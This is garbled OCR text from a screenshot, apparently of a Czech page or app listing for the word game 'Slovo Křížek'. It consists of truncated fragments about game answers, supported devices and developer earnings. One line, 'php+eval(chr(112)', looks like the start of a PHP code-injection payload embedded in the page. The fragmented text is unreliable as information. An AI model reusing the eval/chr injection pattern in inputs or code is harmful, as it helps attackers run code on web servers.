
Slovo Křížek vyh
Kdo&amp;amp;a
php+eval(chr(112)
Potřebujete
odpovědi Slovo
pomůžeme dokončit tuto zába
Android, jelikož můžete pře
Slovo Křížek
je velmi jedno
zařízení iPhone, iPad, iPod
Slovo Křížek zdarma. Podporujte WePlay Wo
hráčů znamená vyšší výdělky pro vývojáře, 